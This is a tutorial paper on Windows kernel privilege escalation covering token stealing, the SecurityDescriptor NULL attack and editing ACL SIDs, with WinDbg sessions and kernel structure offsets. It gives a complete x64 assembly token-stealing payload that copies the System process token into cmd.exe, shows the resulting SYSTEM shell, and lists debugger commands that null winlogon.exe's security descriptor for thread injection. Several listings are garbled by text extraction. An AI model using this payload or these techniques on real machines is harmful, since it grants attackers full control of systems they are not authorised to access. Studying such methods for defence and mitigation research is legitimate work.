Windows Kernel Exploitation

(by Nixawk)

# **Table of Contents**



If windows kernel can be accessable through drivers/vulnerabilities, or something else. The attacker can gain higher privileges, ex: NT AUTHORITY\SYSTEM. In the paper, let's detail three methods to escalate higher privileges.

- ➢ Token Stealing
- ➢ ACL Edit
- ➢ Privilege Enable

# <span id="page-3-0"></span>**1. Token Stealing**

# <span id="page-3-2"></span>**1.1 Access Token**

An [access token](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721532(v=vs.85).aspx#_security_access_token_gly) is an object that describes the [security context](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721625(v=vs.85).aspx#_security_security_context_gly) of a [process](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721603(v=vs.85).aspx#_security_process_gly) or thread. The information in a token includes the identity and privileges of the user account associated with the process or thread. When a user logs on, the system verifies the user's password by comparing it with information stored in a security database. If the password is [authenticated,](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721532(v=vs.85).aspx#_security_authentication_gly) the system produces an access token. Every process executed on behalf of this user has a copy of this access token.

If an attacker is able to get SYSTEM level access to a workstation, for example by compromising a local administrator account, and a Domain Administrator account is logged in to that machine then it may be possible for the attacker to simply read the administrator's access token in memory and steal it to allow them to impersonate that account.

# <span id="page-3-1"></span>**1.2 Read/Write process token**

The system uses an access token to identify the user when a thread interacts with a [securable object](https://msdn.microsoft.com/en-us/library/windows/desktop/aa379557(v=vs.85).aspx) or tries to perform a system task that requires privileges. Access tokens contain the following information:



```
 +0x448 pClaimAttributes : Ptr64 _AUTHZBASEP_CLAIM_ATTRIBUTES_COLLECTION
 +0x450 TrustLevelSid : Ptr64 Void
  +0x458 TrustLinkedToken : Ptr64 TOKEN
   +0x460 IntegrityLevelSidValue : Ptr64 Void
   +0x468 TokenSidValues : Ptr64 _SEP_SID_VALUES_BLOCK
  +0x470 VariablePart
```
A common way is to replace a *unprivileged* process token with *privileged* process token. If the privileged is in a sandbox, the method may be invalid. In order to finish it, we should known which is the unprivileged process, and which is the privileged process.

Let's create an console application called shellcode.exe. If we run it in cmd.exe, it can help parent process cmd.exe to gain higher privilege. The method works in the following way:

- ➢ Find *EPROCESS* of current process (shellcode.exe).
- ➢ Find *PROCESS ID* of parent process (cmd.exe).
- ➢ Read *ACCESS TOKEN* from parent process
- ➢ Find *EPROCESS* of privileged process.
- ➢ Read *ACCESS TOKEN* from privileged process.
- ➢ Replace *ACCESS TOKEN* of the parent process with privileged *ACCESS TOKEN*.

**Question**: how to locate **ACCESS TOKEN** in the process is the key ?

```
kd> !process 0 0 cmd.exe
PROCESS ffffe00018d37080<br>SessionId: 1 Cid: 0b10
                                  Peb: 7ff78330b000 ParentCid: 0f0c
     DirBase: 51df8000 ObjectTable: ffffc000a737f940 HandleCount: <Data Not 
Accessible>
     Image: cmd.exe
```

```
kd> dt nt!_EPROCESS ffffe00018d37080 TOKEN
   +0x358 Token : _EX_FAST_REF
```
Note: ffffe00018d37080 is the **EPROCESS** address.

## <span id="page-4-0"></span>**1.2.1 Find EPROCESS of CURRENT process**

**Question**: How to locate *EPROCESS* of the *current* process ?



**KPCR:** The name KPCR stands for (Kernel) Processor Control Region. The kernel keeps a KPCR for each logical processor. The KPCR for the boot processor is in space provided by the loader or is in the kernel's .data section, but the KPCR for each additional processor is at the start of a large-scale per-processor state that the kernel builds in one memory allocation. In version 6.0, for instance:

Kernel-mode code can easily find the KPCR for whichever processor it's executing on, because when the processor last entered ring 0, however it got there, the kernel will have loaded the fs or gs register, in 32-bit and 64-bit Windows respectively, to address that processor's KPCR.

**KTHREAD:** The **KTHREAD** structure is the Kernel Core's portion of the **[ETHREAD](http://www.geoffchappell.com/studies/windows/km/ntoskrnl/structs/ethread/index.htm)** structure. The **ETHREAD** structure is the kernel's representation of a thread object.

**KPROCESS :** The **KPROCESS** structure is the Kernel Core's portion of the **EPROCESS** structure. The **EPROCESS**  structure is the kernel's representation of a process object



```
kd> dt _KTHREAD Process
ntdll!_KTHREAD
   +0x220 Process : Ptr64 _KPROCESS
```
In asm code, the **EPROCESS** address of current process can be found through the following instructuions:



## <span id="page-5-0"></span>**1.2.2 Find PROCESS ID of parent process**

When shellcode.exe executes in cmd.exe, it can be treated as child process, and cmd.exe is the parent process. Here we gain higher privileges for parent process (cmd.exe). In order to transfer the permissions to a destination program (ex: cmd.exe), we should locate ACCESS TOKEN of cmd.exe at first. Ex: **ffffad8e28c32080** is the **EPROCESS** address of current process.



**InheritedFromUniqueProcessId** of current **EPROCESS** is the parent Process ID. Please read **[MSDN](https://msdn.microsoft.com/en-us/library/cc248684.aspx)** for more details.



InheritedFromUniqueProcessId offset against the current process' **EPROCESS** is **0x3E0.** Actually the PID of parent process (ex: cmd.exe), can be captured through:

```
kd> dt EPROCESS ffffad8e28c32080 InheritedFromUniqueProcessId
ntdll!_EPROCESS
    +0x3e0 InheritedFromUniqueProcessId : 0x00000000`000002b4 Void
kd> ? 2b4
Evaluate expression: 692 = 00000000^{\circ}000002b4 ; Parent Process ID
```
In asm code, the **PROCESS ID** of parent process can be found through the following instructuions:

 $\vert$  mov r8, qword ptr  $\vert$  r9 + 3e0h]

## <span id="page-6-0"></span>**1.2.3 Read ACCESS TOKEN of parent process**

**Question**: How to locate the EPROCESS of the *parent* process (cmd.exe) ?



Using this member (**ActiveProcessLinks**), we can dump out a list of all active processes in the kernel using dt command.



```
kd> dt _EPROCESS ffffad8e28c32080
ntdll! EPROCESS
 +0x000 Pcb : _KPROCESS
 +0x2d8 ProcessLock : _EX_PUSH_LOCK
 +0x2e0 RundownProtect : _EX_RUNDOWN_REF
 +0x2e8 UniqueProcessId : 0x00000000`00000af8 Void
   +0x2f0 ActiveProcessLinks : _LIST_ENTRY [ 0xffffad8e`bc1873d0 - 
0xffffad8e`2816baf0 ]
```
The PID of the process is at offset **0x2e8** of the **EPROCESS,** and that at offset **0x2f0** we have a linked list of all the **EPROCESS**'s, it is then possible to loop though them looking for the PID of parent process called cmd.exe:

mov rax, r9 loop1: mov rax, qword ptr [rax + 2f0h] sub rax, 2f0h cmp qword ptr [rax + 2e8h], r8 jne loop1

An [access token](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721532(v=vs.85).aspx#_security_access_token_gly) is an object that describes the [security context](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721625(v=vs.85).aspx#_security_security_context_gly) of a [process](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721603(v=vs.85).aspx#_security_process_gly) or thread. The information in a token includes the identity and privileges of the user account associated with the process or thread. Once this is done we want to find the address of the token, since this is what we want to replace. It is located at offset **0x358** as seen below:





So, we make sure to store that address before going onwards:

mov rcx, rax add rcx, 358h

### <span id="page-7-2"></span>**1.2.4 Read ACCESS TOKEN of privileged process**

In order to gain SYSTEM privileges, we need to find the **EPROCESS** of the System process. Since the **System** always has a PID of 4 we can find it in the same way:

```
mov rax, r9
loop2:
mov rax, qword ptr [rax + 2f0h]
sub rax, 2f0h
cmp qword ptr [rax + 2e8h], 4
jne loop2
mov rdx, rax
add rdx, 358h
```
This gives us the address of the **EPROCESS** for the System process.

```
_KPROCESS:0x358h →→ Token
```
### <span id="page-7-1"></span>**1.2.5 Replace ACCESS TOKEN of unprivileged process**

The next step is to replace the token of the cmd.exe process. This is simply done by overwriting the existing token:

```
mov rdx, qword ptr [rdx]
mov qword ptr [rcx], rdx
```
➢ RDX contains offset 0x358 of the **EPROCESS** address of the *System Process*.

➢ RCX contains offset 0x358 of the **EPROCESS** address of *cmd.exe*.

## <span id="page-7-0"></span>**1.3 Pwned**

Executing the actual asm code looks like:

.code TokenStealingPayload PROC mov r9, qword ptr gs:[188h] mov r9, qword ptr [r9 + 220h] mov r8, qword ptr [r9 + 3e0h] mov rax, r9 loop1:

```
 mov rax, qword ptr [rax + 2f0h]
 sub rax, 2f0h
        cmp qword ptr [rax + 2e8h], r8
        jne loop1
        mov rcx, rax
        add rcx, 358h
        mov rax, r9
        loop2:
 mov rax, qword ptr [rax + 2f0h]
 sub rax, 2f0h
        cmp qword ptr [rax + 2e8h], 4
        jne loop2
        mov rdx, rax
        add rdx, 358h
        mov rdx, qword ptr [rdx]
        mov qword ptr [rcx], rdx 
        ret
TokenStealingPayload ENDP
END
```
#### With the expected result:

C:\Users\exploit\Desktop>whoami nt authority\system

# <span id="page-8-1"></span>**2. ACL Edit**

Every kernel object is associated with a header structure that is prepended to the object itself. One of the members of this structure is a pointer to a **SecurityDescriptor** which contains the Access Control List (ACL) for that object. The ACL contains the information about who can access this very object and with what permissions.

### <span id="page-8-0"></span>**2.1 SecurityDescriptor NULL Attack**

One of the most efficient and reliable attack vectors used by kernel privilege escalation exploits is to set the pointer to the SecurityDescriptor of a securable object to NULL (It doesn't work from Windows 10 v1607 (Build 14393)). This value tells Windows that no permissions have been assigned for the process and hence everyone has full access to it. In Windows 10 Anniversary a mitigation for this has been implemented as noted by Nettitude Labs: [https://labs.nettitude.com/blog/analysing-the-null-securitydescriptor-kernel-exploitation-mitigation-in-the](https://labs.nettitude.com/blog/analysing-the-null-securitydescriptor-kernel-exploitation-mitigation-in-the-latest-windows-10-v1607-build-14393/)[latest-windows-10-v1607-build-14393/](https://labs.nettitude.com/blog/analysing-the-null-securitydescriptor-kernel-exploitation-mitigation-in-the-latest-windows-10-v1607-build-14393/)

By performing this action against a process that runs with high privileges, such as the SYSTEM account, the exploit process can then inject a remote thread and execute code under the security context of the target process.

This kernel object attack vector is quite powerful also for the reason that makes Supervisor Mode Execution Protection(SMEP) and other protections such as Non-Executable Kernel pool memory totally obsolete, since we don't have to execute our payload anymore in Kernel mode and/or address space in order to elevate our privileges.

```
kd> !process 0 0 winlogon.exe
kd> !object <EPROCESS>
kd> eq (<OBJECTHEADER> + 0x28) 0 ; OBJECTHEADER = <EPROCESS> - 0x30
kd > eq (<EPROCESS> - 0x30 + 0x28) 0
```
## <span id="page-9-0"></span>**2.2 SecurityDescriptor SID Attack**

Let's view the **EPROCESS** and **SecurityDescriptor** of winlogon.exe:

```
kd> !process 0 0 winlogon.exe
PROCESS ffffe0009e6b8080<br>SessionId: 1 Cid: 02a8
                                 Peb: 7ff7faeff000 ParentCid: 0274
     DirBase: 12c15000 ObjectTable: ffffc000d7ba6200 HandleCount: <Data Not 
Accessible>
     Image: winlogon.exe
```

```
kd> !object ffffe0009e6b8080
Object: ffffe0009e6b8080 Type: (ffffe0009c67cf20) Process
    ObjectHeader: ffffe0009e6b8050 (new version)
    HandleCount: 13 PointerCount: 392267
```




As you can see, by knowing the address of our object, we can easily get the address where the pointer to the object **security descriptor** is stored. This is basically located at address: OBJECT\_ADDRESS – sizeof(ULONG\_PTR).

Going back to the pointer to that security descriptor, remember this address is practically a pseudopointer, meaning that its last 4 bits contain information that is not related to the actual address. To get the actual address, we need to mask those bits. This can be achieved by doing (PSEUDO\_POINTER & OxFFFFFFFFFFFFFFF0).

```
kd> !sd (0xffffc000`d4a16518 & 0xFFFFFFFFFFFFFFF0) 1
->Revision: 0x1<br>->Sbz1 : 0x0
           : 0x0->Control : 0x8814
               SE DACL PRESENT
                SE_SACL_PRESENT
               SE<sup>SACL</sup>AUTO INHERITED
SE<sup>SE</sup>SELF<sup>-RELATIVE<br>S-1-5-32-544 (A)</sup>
->Owner : S-\overline{1}-5-32-544 (Alias: BUILTIN\Administrators)<br>->Group : S-1-5-18 (Well Known Group: NT AUTHORITY\SYS
            : S-1-5-18 (Well Known Group: NT AUTHORITY\SYSTEM)
->Dacl : 
->Dacl : ->AclRevision: 0x2<br>->Dacl : ->Sbz1 : 0x0
->Dacl : ->Sbz1 : 0x0<br>->Dacl : ->AclSize : 0x3c
            : ->AclSize : 0x3<br>: ->AceCount : 0x2->Dac1 : ->AceCount : 0x2<br>->Dac1 : ->Sbz2 : 0x0
->Dacl : ->Sbz2<br>->Dacl : ->Ace[0]:
->Dacl : ->Ace[0]: ->AceType: ACCESS_ALLOWED_ACE_TYPE
->Dacl : ->Ace[0]: ->AceFlags: 0x0
->Dacl : ->Ace[0]: ->AceSize: 0x14
->Dacl : ->Ace[0]: ->Mask : 0x001fffff
->Dacl : ->Ace[0]: ->SID: S-1-5-18 (Well Known Group: NT AUTHORITY\SYSTEM) ; 0xc
->Dacl : ->Ace[1]: ->AceType: ACCESS_ALLOWED_ACE_TYPE<br>->Dacl : ->Ace[1]: ->AceFlags: 0x0
->Dacl : ->Ace[1]: ->AceFlags: 0x0<br>->Dacl : ->Ace[1]: ->AceSize: 0x18
->Dacl : ->Ace[1]: ->AceSize: 0x18<br>->Dacl : ->Ace[1]: ->Mask : 0x0012
            : -\lambdace[1]: -\lambdaMask : 0x00121411
->Dacl : ->Ace[1]: ->SID: S-1-5-32-544 (Alias: BUILTIN\Administrators)
->Sacl :<br>->Sacl :
->Sacl : ->AclRevision: 0x2<br>->Sacl : ->Sbz1 : 0x0
->Sacl : ->Sbz1 : 0x0
->Sacl : ->AclSize : 0x1c
->Sacl : ->AceCount : 0x1
->Sacl : ->Sbz2 : 0x0<br>->Sacl : ->Ace[0]: ->AceTyp
->Sacl : ->Ace[0]: ->AceType: SYSTEM_MANDATORY_LABEL_ACE_TYPE<br>->Sacl : ->Ace[0]: ->AceFlags: 0x0
->Sacl : ->Ace[0]: ->AceFlags: 0x0
->Sacl : ->Ace[0]: ->AceSize: 0x14
->Sacl : ->Ace[0]: ->Mask : 0x00000003
->Sacl : ->Ace[0]: ->SID: S-1-16-16384 (Label: Mandatory Label\System Mandatory
Level)Consolas;Courier;monospace
```
Let's try to set ACL NULL, but we can try to modify it. From the below dump informations, we know



**(Ace[0]: ->Mask**: **0x1FFFFF**) shows that SYSTEM has full rights over the process.

## <span id="page-11-2"></span>**2.2.1 Edit ACL SID**

In order to gain higher privilege (Ex: SYSTEM), we can try to *change the SYSTEM SID* to some low privileged group, hence giving any members of that group full rights to the process. This requires us to find the SID for that ACE in memory.

Question: How to modify sidstart to gain higher privileges ?

### <span id="page-11-1"></span>*2.2.1.1 SecurityDescriptor Structure*

Every kernel object is associated with a header structure that is prepended to the object itself. One of the members of this structure is a pointer to a **SecurityDescriptor** which contains the Access Control List (ACL) for that object. The ACL contains the information about who can access this very object and with what permissions.

```
typedef struct SECURITY DESCRIPTOR {
  UCHAR Revision; \overline{\phantom{a}} ; 1 bytes<br>UCHAR Sbz1; ; 1 bytes
  UCHAR Sbz1;<br>SECURITY_DESCRIPTOR_CONTROL Control; ; 2 bytes ; USHORT
  SECURITY_DESCRIPTOR_CONTROL Control; ; 2 bytes<br>PSID Owner; ; 8 bytes
  PSID Owner; \begin{array}{ccc} & - & \cdot & \cdot & ; 8 \text{ bytes} \\ \text{PSID Group} & \cdot & \cdot & ; 8 \text{ bytes} \end{array}PSID Group;<br>
PACL Sac1;<br>
;
  PACL Sacl;<br>
PACL Dacl;<br>
P\left(\frac{1}{2}R\right) \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} 8 bytes + 0x2\overline{4}} SECURITY_DESCRIPTOR, *PSECURITY_DESCRIPTOR;
kd> dt _SECURITY_DESCRIPTOR
ntdll! SECURITY DESCRIPTOR
    +0x\overline{0}00 Revision : UChar
    +0x001 Sbz1 : UChar<br>+0x002 Control : Uint2B
    +0x002 Control : Uint2B<br>+0x008 Owner : Ptr64 Void
     +0x008 Owner : Ptr64 Void
    +0x010 Group<br>+0x018 Sacl
     +0x018 Sacl : Ptr64 _ACL
                                       \cdot Ptr64 \overline{C} ACL
